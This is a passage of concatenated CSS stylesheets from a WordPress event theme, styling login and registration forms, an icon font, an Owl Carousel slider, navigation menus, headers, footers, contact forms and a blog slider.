#password-lost-form.ova-login-form-container .login-username:after {
content: "\f0e0";
font-family: "Font Awesome 5 Free";
}
.ova_register_user .ova_field_wrap {
margin-bottom: 25px;
}
.ova_register_user .ova_field_wrap .text-err {
display: block;
color: red;
}
.ova_register_user .ova_field_wrap .text-err.select {
margin-top: 5px;
}
.ova_register_user .ova_field_wrap .description {
display: block;
font-size: 14px;
font-style: italic;
color: #555555;
}
.ova_register_user .form-row .invalid {
border-color: red;
}
.ova_register_user label {
margin: 0;
}
.ova_register_user .label {
font-weight: 500;
padding-bottom: 5px;
}
.ova_register_user .form-row i {
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
color: var(--primary);
font-size: 18px;
z-index: 9;
}
.ova_register_user .form-row textarea {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user .form-row textarea:focus {
outline: none;
}
.ova_register_user .form-row textarea::-webkit-input-placeholder {
display: block;
}
.ova_register_user .form-row.textarea i {
top: 27px;
}
.ova_register_user .form-row.select i {
margin-top: 3px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single {
border: 1px solid #e3e1f1 !important;
background: #fcfcfe !important;
padding-left: 40px !important;
border-radius: 4px !important;
height: 50px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single.invalid {
border: 1px solid red !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__placeholder {
color: #242b46 !important;
opacity: 0.7;
}
.ova_register_user .form-row.checkbox-field {
display: flex;
align-items: center;
}
.ova_register_user .form-row.checkbox-field input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user .uploadfile-field {
display: block;
text-align: center;
font-size: 1.25rem;
background-color: #fcfcfe;
position: relative;
padding: 80px 20px;
cursor: pointer;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field {
padding: 70px 20px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field {
padding: 30px 20px;
}
}
.ova_register_user .uploadfile-field .box__file {
width: 0.1px;
height: 0.1px;
opacity: 0;
overflow: hidden;
position: absolute;
z-index: -1;
}
.ova_register_user .uploadfile-field .box__dragndrop {
display: none;
}
.ova_register_user .uploadfile-field .box__error {
font-size: 16px;
font-style: italic;
color: red;
text-decoration: underline;
}
.ova_register_user .uploadfile-field .file__format {
margin-top: 10px;
font-size: 14px;
}
.ova_register_user .uploadfile-field.has-advanced-upload {
outline: 2px dashed var(--primary);
outline-offset: -10px;
-webkit-transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
}
.ova_register_user .uploadfile-field.has-advanced-upload .box__dragndrop {
display: inline;
}
.ova_register_user .uploadfile-field .box__file + label {
font-size: 25px;
display: inline-block;
cursor: pointer;
transition: all 0.3s linear;
word-break: break-word;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__file + label {
font-size: 22px;
}
}
.ova_register_user .uploadfile-field .box__file + label * {
pointer-events: none;
}
.ova_register_user .uploadfile-field .box__file:focus + label,
.ova_register_user .uploadfile-field .box__file + label:hover strong {
color: var(--primary);
}
.ova_register_user .uploadfile-field .box__file:focus + label {
outline: 1px dotted var(--primary);
}
.ova_register_user .uploadfile-field .box__icon {
width: 100%;
height: 90px;
display: block;
margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon {
height: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon {
height: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i {
font-size: 90px;
position: relative;
color: var(--primary);
display: inline-flex;
line-height: 1;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 90px;
margin: 0;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field.is-dragover {
background-color: #fff;
outline-offset: -20px;
}
.ova_register_user .uploadfile-field.is-uploading .box__input {
visibility: none;
}
.ova_register_user .uploadfile-field.is-uploading .box__uploading {
display: block;
}
.ova_register_user .ova_custom_register_field .form-row i {
font-size: 20px;
margin-left: 20px;
}
.ova_register_user .ova_custom_register_field .form-row i::before {
margin-left: 0;
}
.ova_register_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}
.grecaptcha-badge {
bottom: 70px !important;
z-index: 9;
}
.login-form-container .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}@font-face {
font-family: "meupicon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.ttf?931671731cc764a8dbc220e66d866e77) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff?931671731cc764a8dbc220e66d866e77) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff2?931671731cc764a8dbc220e66d866e77) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.eot?931671731cc764a8dbc220e66d866e77#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.svg?931671731cc764a8dbc220e66d866e77#meupicon) format("svg");
}
i[class^="meupicon-"]:before, i[class*=" meupicon-"]:before {
font-family: meupicon !important;
font-style: normal;
font-weight: normal !important;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.meupicon-pin:before {
content: "\f101";
}
.meupicon-down-arrow:before {
content: "\f102";
}
.meupicon-search:before {
content: "\f103";
}
.meupicon-send:before {
content: "\f104";
}
.meupicon-lamp:before {
content: "\f105";
}
.meupicon-zoom-in:before {
content: "\f106";
}
.meupicon-clock:before {
content: "\f107";
}
.meupicon-search-interface-symbol:before {
content: "\f108";
}
.meupicon-next:before {
content: "\f109";
}
.meupicon-security:before {
content: "\f10a";
}
.meupicon-annual-report:before {
content: "\f10b";
}
.meupicon-qr-code:before {
content: "\f10c";
}
.meupicon-edit:before {
content: "\f10d";
}
.meupicon-shopping-cart:before {
content: "\f10e";
}
.meupicon-download:before {
content: "\f10f";
}
.meupicon-arrow-down-sign-to-navigate:before {
content: "\f110";
}
.meupicon-x:before {
content: "\f111";
}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@media (max-width: 1170px) {
.ova-pl-10 {
padding-left: 10px;
}
.ova-pr-10 {
padding-right: 10px;
}
}
.elementor-widget-ova_logo .elementor-widget-container {
display: flex;
}
.logo-fixed {
display: none;
}
.active_fixed .mobile-logo,
.active_fixed .desk-logo {
display: none !important;
}
.active_fixed .logo-fixed {
display: block;
}  .align_right > .elementor-container {
float: right;
width: 100%;
} .ova_openNav {
display: none;
}
.ova_nav {
width: 100%;  }
.ova_nav .ova_closeNav {
display: none;
}
.ova_nav .dropdown-menu {
padding: 0px;
margin: 0;
}
.ova_nav .dropdown-menu > li {
width: 100%;
position: relative;
}
.ova_nav .dropdown-menu > li > a {
color: #343434;
display: block;
font-weight: 500;
font-size: 14px;
}
.ova_nav ul.menu {
display: flex;
list-style: none;
margin: 0;
padding: 0; }
.ova_nav ul.menu > li {
padding: 0px 15px;
}
.ova_nav ul.menu > li > a {
color: #343434;
font-weight: 500;
font-size: 14px;
display: inline-block;
}
.ova_nav ul.menu button.dropdown-toggle {
display: none;
}
.ova_nav ul.menu button.dropdown-toggle:after {
display: none;
} .sub_menu_dir_left .dropdown-menu li {
text-align: right;
position: relative; }
.sub_menu_dir_left .dropdown-menu li.dropdown a i {
position: absolute;
left: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_left .dropdown-menu li.dropdown a i:before {
content: "4";
font-family: "eleganticons";
}
.sub_menu_dir_left .dropdown-menu li .dropdown-menu {
position: absolute;
left: auto;
right: 100%;
top: 0;
}
.sub_menu_dir_right .dropdown-menu li {
text-align: left; }
.sub_menu_dir_right .dropdown-menu li.dropdown a i {
position: absolute;
right: 10px;
top: 50%;
margin-top: -10px;
}
.sub_menu_dir_right .dropdown-menu li.dropdown a i:before {
content: "5";
font-family: "eleganticons";
}
.sub_menu_dir_right .dropdown-menu li .dropdown-menu {
position: absolute;
right: auto;
left: 100%;
top: 0;
} .ova_closeCanvas {
height: 100%;
width: 0;
position: fixed;
z-index: 3;
top: 0;
left: 0;
background-color: rgba(0, 0, 0, 0.4);
overflow-y: auto;
overflow-x: hidden;
text-align: center;
transition: opacity 1s;
}
@media (min-width: 1025px) { .ova_wrap_nav.column ul.menu.sub_menu_dir_right > li.dropdown > a i:before {
content: "5";
font-family: "eleganticons";
}
.ova_wrap_nav.column ul.menu > li {
width: 100%;
}
.ova_wrap_nav.column ul.menu > li > .dropdown-menu {
left: 100%;
top: 0 !important;
}
.ova_nav ul.menu { }
.ova_nav ul.menu .dropdown-menu {
visibility: hidden;
display: block;
top: 110%;
z-index: -1;
}
.ova_nav ul.menu > li:hover > .dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ova_nav ul.menu > li:hover > .dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
} @media (max-width: 1024px) { .ova-wrapp {
transition: margin-left 0.5s;
}
.ova_openNav {
display: block;
border: none;
outline: none;
cursor: pointer;
background: transparent;
}
.ova_openNav:focus {
outline: none;
} .NavBtn_right {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left {
float: left;
}
.NavBtn_center {
justify-content: center;
} .ova_nav.canvas_left .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: right;
}
.ova_nav.canvas_right .ova_closeNav {
display: block;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
color: #fff;
text-align: left;
} .logged-in .ova_nav {
padding-top: 60px;
}
.ova_nav {
height: 100%;
width: 0;
position: fixed;
z-index: 4;
top: 0;
overflow-x: hidden;
padding-top: 30px;
transition: 0.5s;    }
.ova_nav ul.menu li {
width: 100%;
display: block;
align-items: center; }
.ova_nav ul.menu li a {
width: 100%;
}
.ova_nav ul.menu li a i {
display: none;
}
.ova_nav ul.menu li button.dropdown-toggle {
display: block;
position: absolute;
top: 3px;
right: 10px;
background: transparent;
border: none;
outline: none;
}
.ova_nav ul.menu li.active_sub > .dropdown-menu {
display: block;
}
.ova_nav ul.menu li.active_sub > button.dropdown-toggle > i:before {
content: "2";
font-family: "eleganticons";
}
.ova_nav ul.menu .dropdown-menu {
position: relative !important;
transform: none !important;
left: 0;
top: 0;
right: auto;
border: none !important;
background: transparent !important;
display: none;
opacity: 1;
visibility: visible;
width: 100%;
}
.ova_nav.canvas_left {
left: 0;
}
.ova_nav.canvas_left ul.menu {
align-items: flex-start;
text-align: left;  }
.ova_nav.canvas_left ul.menu button.dropdown-toggle {
right: 10px;
}
.ova_nav.canvas_left ul.menu .dropdown-menu { }
.ova_nav.canvas_left ul.menu .dropdown-menu li {
text-align: left;
border: none !important;
background: transparent !important;
clear: both;
}
.ova_nav.canvas_left ul.menu .dropdown-menu .dropdown-menu {
padding-left: 15px;
}
.ova_nav.canvas_right {
right: 0;
}
.ova_nav.canvas_right ul.menu {
align-items: flex-end;
text-align: right;  }
.ova_nav.canvas_right ul.menu button.dropdown-toggle {
left: 10px;
}
.ova_nav.canvas_right ul.menu .dropdown-menu { }
.ova_nav.canvas_right ul.menu .dropdown-menu li {
text-align: right;
border: none !important;
background: transparent !important;
}
.ova_nav.canvas_right ul.menu .dropdown-menu .dropdown-menu {
padding-right: 15px;
}
.ova_nav.canvas_bg_gray {
background-color: #343434;
}
.ova_nav.canvas_bg_gray ul.menu li a,
.ova_nav.canvas_bg_gray ul.menu li .dropdown-toggle {
color: #fff !important;
}
.ova_nav.canvas_bg_white {
background-color: #fff;
}
.ova_nav.canvas_bg_white ul.menu li a,
.ova_nav.canvas_bg_white ul.menu li .dropdown-toggle {
color: #343434 !important;
}
.ova_nav.show {
width: 250px;
}
.ova_nav.hide {
width: 0;
}
.ova_nav ul.menu {
flex-direction: column !important;
}
}
@media (max-width: 767px) { .NavBtn_right, .NavBtn_left {
float: none;
margin: 0;
padding: 0;
}
.NavBtn_right_m {
float: right;
margin: 0;
padding: 0;
}
.NavBtn_left_m {
float: left;
}
.NavBtn_center_m {
justify-content: center;
}
.mobi_no_shrink {
position: relative !important;
}
}
.wrap_ova_header {
width: 100%;
position: relative;  }
.wrap_ova_header.left #breadcrumbs .breadcrumb {
justify-content: flex-start;
}
.wrap_ova_header.right #breadcrumbs .breadcrumb {
justify-content: flex-end;
}
.wrap_ova_header.center #breadcrumbs .breadcrumb {
justify-content: center;
}
.wrap_ova_header.bg_feature_img {
background-size: cover !important;
background-repeat: no-repeat !important;
background-position: center center !important;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb {
color: #fff;
}
.wrap_ova_header.bg_feature_img .ovatheme_breadcrumbs_el .breadcrumb a {
color: #fff;
}
.wrap_ova_header .cover_color {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.wrap_ova_header .ova_header_el {
position: relative;
z-index: 1;
}
.wrap_ova_header .ovatheme_breadcrumbs_el {
background-color: transparent;
margin: 0;
padding: 0;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb {
margin: 0;
padding: 0;
background-color: transparent;
}
.wrap_ova_header .ovatheme_breadcrumbs_el .breadcrumb a {
color: #343434;
display: inline-block;
transition: all 0.3s linear;
}
.wrap_ova_header .header_title {
margin: 0;
padding: 0;
font-size: 26px;
text-transform: uppercase;
line-height: 1.1em;
font-weight: 500;
} .menu-none-fixed {
display: none;
}
.menu-none-fixed.active_fixed {
display: block;
}
.header_group .elementor-widget-wrap {
display: flex;
align-items: center;
justify-content: flex-end;
}
.header_group .elementor-widget-wrap .elementor-element {
margin: 0px;
}
.header_group.dir_left .elementor-widget-wrap {
justify-content: flex-start;
}
.header_group.dir_center .elementor-widget-wrap {
justify-content: center;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li {
font-size: 16px;
line-height: 32px;
color: #cccccc;
}
.meup_footer_link.contact_footer .elementor-text-editor ul li a {
line-height: 32px;
}
.meup_footer_link .elementor-text-editor ul {
list-style-type: none;
padding: 0px;
}
.meup_footer_link .elementor-text-editor ul li a {
font-size: 16px;
line-height: 38px;
color: #cccccc;
transition: 0.4s;
}
.button-register .elementor-button-wrapper {
position: relative;
}
.button-register .elementor-button-wrapper:before {
position: absolute;
content: "|";
top: 50%;
right: calc(100% + 10px);
transform: translateY(-50%);
color: #d1d1d1;
}
.button-create-event .elementor-button-text {
position: relative;
}
.button-create-event .elementor-button-text:before {
font-family: "ElegantIcons";
content: "L";
position: absolute;
top: 50%;
right: calc(100% + 2px);
transform: translateY(-50%);
font-size: 14px;
}
@media (min-width: 768px) {
.visible-mobile {
display: none;
}
}
@media (max-width: 767px) {
.visible-mobile {
display: block;
}
}
.ova-subcrible {
position: relative;
}
.ova-subcrible .input input[type=email] {
padding: 10px 115px 10px 0px;
height: unset;
width: 100%;
font-size: 16px;
line-height: 26px;
color: #333333;
border: none;
border-bottom: 1px solid #dadada;
background: transparent;
}
.ova-subcrible .input input[type=email]::placeholder {
color: #666666;
}
.ova-subcrible .submit input[type=submit] {
background: transparent;
position: absolute;
right: 0;
top: 5px;
padding: 5px 27px 5px 0px;
height: unset;
font-size: 16px;
line-height: 1.2;
font-weight: 600;
cursor: pointer;
transition: 0.4s;
border: none;
z-index: 2;
}
.ova-subcrible .submit input[type=submit]:hover {
color: #333333;
}
.ova-subcrible .submit input[type=submit]:hover + i {
color: #333333;
}
.ova-subcrible .submit i {
position: absolute;
right: 0;
top: 10px;
font-size: 18px;
z-index: 1;
transition: 0.4s;
}
.meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number-prefix, .meup-counter .elementor-counter .elementor-counter-number-wrapper .elementor-counter-number {
font-family: Asap;
font-size: 56px;
line-height: 1.2;
font-weight: 500;
margin-bottom: 2px;
}
.meup-counter .elementor-counter .elementor-counter-title {
font-size: 22px;
line-height: 1.2;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item {
border: 1px solid #e3e1f1;
background: #fcfcfe;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:first-child) {
border-top: 1px solid #e3e1f1;
}
.according-meup .elementor-accordion .elementor-accordion-item:not(:last-child) {
margin-bottom: 20px;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title {
padding: 13px 5px 10px 30px;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
position: absolute;
top: 50%;
right: 14px;
transform: translateY(-50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i {
color: #333333;
font-size: 10px;
width: 20px;
height: 20px;
border-radius: 50%;
position: relative;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon i:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
font-family: Asap;
font-size: 16px;
line-height: 25px;
font-weight: 600;
color: #222222;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
background: #fcfcfe;
border-top: 1px solid #e3e1f1;
padding: 22px 60px 29px 30px;
margin-top: -2px;
font-size: 15px;
line-height: 28px;
color: #333333;
}
.according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content p {
font-size: 15px;
line-height: 28px;
color: #333333;
}
div.wpcf7-response-output {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
div.wpcf7-mail-sent-ok {
background-color: #e86c60;
margin: 20px 0 20px 0;
color: #fff;
border: 2px solid transparent;
font-size: 14px;
line-height: 22px;
}
.meup-contact-form-1 p {
margin: 0px;
}
.meup-contact-form-1 .input {
position: relative;
}
.meup-contact-form-1 .input:not(:last-child) {
margin-bottom: 25px;
}
.meup-contact-form-1 .input i {
position: absolute;
top: 50%;
left: 20px;
transform: translate(0, -50%);
font-size: 16px;
z-index: 1;
}
.meup-contact-form-1 .input input, .meup-contact-form-1 .input textarea {
background: #fcfcfe;
padding: 0;
width: 100%;
height: unset;
border: 1px solid #e3e1f1;
font-size: 15px;
line-height: 28px;
font-weight: 400;
color: #333333;
padding: 9px 20px 10px 50px;
border-radius: 3px;
}
.meup-contact-form-1 .input input::placeholder, .meup-contact-form-1 .input textarea::placeholder {
color: #666666;
}
.meup-contact-form-1 .input textarea {
padding: 11px 20px 10px 20px;
outline: none;
height: 145px;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap {
display: block;
}
.meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
position: absolute;
bottom: -25px;
}
.meup-contact-form-1 input[type=submit] {
background: transparent;
font-size: 16px;
line-height: 26px;
font-weight: 600;
font-family: Asap;
height: unset;
border: 2px solid;
padding: 10px 25px 10px 25px;
transition: 0.4s;
}
.ova-login-form-container {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 40px 45px;
}
.ova-login-form-container h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova-login-form-container h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova-login-form-container #user_login, .ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container .login-username, .ova-login-form-container .login-password {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .login-password {
margin-bottom: 27px;
}
.ova-login-form-container .login-password:after {
content: "\f084";
}
.ova-login-form-container #loginform p.login-remember input {
margin-right: 10px;
width: auto;
}
.ova-login-form-container #loginform p.login-remember label {
display: flex;
align-items: center;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova-login-form-container p.login-submit {
margin-top: 18px;
}
.ova-login-form-container p.login-submit #wp-submit {
background: transparent;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #e86c60;
border: 2px solid #e86c60;
border-radius: 3px;
height: 50px;
padding: 10px 10px 10px 10px;
width: 155px;
transition: 0.4s;
}
.ova-login-form-container p.login-submit #wp-submit:hover {
background: #e86c60;
color: #ffffff;
}
.ova-login-form-container .forgot-password {
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
transition: 0.4s;
}
.ova-login-form-container .forgot-password:hover {
color: #e86c60;
}
.ova_register_user {
box-shadow: 1px 0 20px rgba(0, 0, 0, 0.08);
padding: 41px 45px 55px 45px;
}
.ova_register_user h3.title {
margin: 0px;
font-size: 26px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
text-transform: capitalize;
margin-bottom: 49px;
}
.ova_register_user h3.title:after {
position: absolute;
bottom: -14px;
left: 0;
content: "";
width: 30px;
height: 1px;
background: #e86c60;
}
.ova_register_user p.form-row {
display: block;
margin: 0px;
position: relative;
font-size: 15px;
line-height: 28px;
font-weight: 300;
color: #666666;
}
.ova_register_user p.form-row:after {
font-family: "Font Awesome 5 Free";
position: absolute;
top: 50%;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova_register_user p.form-row input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova_register_user p.form-row .raido_input {
display: inline-flex;
align-items: center;
}
.ova_register_user p.form-row .raido_input label {
margin: 0px;
cursor: pointer;
}
.ova_register_user p.form-row .raido_input input {
cursor: pointer;
height: 18px;
width: 18px;
margin-right: 10px;
}
.ova_register_user p.form-row .raido_input:not(:last-child) {
margin-right: 20px;
}
.ova_register_user .signup-submit {
margin: 0px;
}
.ova_register_user .signup-submit .ova-btn {
background: #e86c60;
width: 115px;
height: 50px;
font-family: Asap;
font-size: 16px;
line-height: 26px;
font-weight: 600;
color: #ffffff;
border-radius: 3px;
border: 2px solid #e86c60;
padding: 8px 10px 10px 10px;
transition: 0.4s;
}
.ova_register_user .signup-submit .ova-btn:hover {
background: transparent;
color: #e86c60;
}
@media (max-width: 767px) {
.fix-flex-start-767 .elementor-widget-wrap {
flex-direction: row;
justify-content: space-between !important;
}
}
.ova-blog-slider h3, .ova-blog-slider p {
margin: 0px;
}
.ova-blog-slider .blog-slider {
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ui-widget.ui-widget-content {
background-color: transparent;
}
.ova-blog-slider .blog-slider .item-blog .ova-media {
margin-bottom: 20px;
position: relative;
}
.ova-blog-slider .blog-slider .item-blog .ova-media img {
border-radius: 5px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
margin-bottom: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog a {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .author span {
font-size: 15px;
line-height: 25px;
color: #666666;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 7px;
display: inline-block;
line-height: 1;
color: var(--primary);
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i:before {
margin: 0px;
font-size: 15px;
}
.ova-blog-slider .blog-slider .item-blog .content .post-meta-blog .meta-slash {
padding-left: 10px;
padding-right: 10px;
color: #eaeaea;
}
.ova-blog-slider .blog-slider .item-blog .content .title {
margin-bottom: 14px;
}
.ova-blog-slider .blog-slider .item-blog .content .title h3 a {
font-size: 24px;
line-height: 1.2;
font-weight: 600;
color: #222222;
text-transform: capitalize;
transition: 0.4s;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt {
margin-bottom: 23px;
}
.ova-blog-slider .blog-slider .item-blog .content .excerpt p {
font-size: 16px;
line-height: 26px;
color: #666666;
}
.ova-blog-slider .blog-slider .owl-dots {
text-align: center;
margin-top: 14px;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot {
outline: none;
}
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
margin: 0px 5px 0px 0px;
width: 10px;
height: 10px;
background: transparent;
display: block;
transition: 0.2s;
background: #dddddd;
border-radius: 50%;
}
@media screen and (max-width: 767px) {
.ova-blog-slider .blog-slider .owl-dots .owl-dot span {
width: 24px;
height: 24px;
}
}
.ova-blog-slider .owl-nav {
position: absolute;
right: 0;
top: -90px;
}
.ova-blog-slider .owl-nav .owl-prev, .ova-blog-slider .owl-nav .owl-next {
width: 30px;
height: 30px;
border: 2px solid #c5c5c5 !important;
background: transparent;
}
.ova-blog-slider .owl-nav .owl-prev i, .ova-blog-slider .owl-nav .owl-next i {
color: #c5c5c5;
font-size: 25px;
}
.ova-blog-slider .owl-nav .owl-prev:focus, .ova-blog-slider .owl-nav .owl-next:focus {
outline: none;
}
.ova-blog-slider .owl-nav .owl-next {
margin-left: 5px;
}
.ova-blog-slider .owl-nav .owl-prev {
margin-right: 5px;
}
.ova_social .ui-widget-content {
background: transparent;
border: none;
}
.ova_social h3.title {
font-size: 20px;
line-height: 24px;
color: #25282e;
margin-top: 0px;
margin-bottom: 20px;
}
.ova_social .content a {
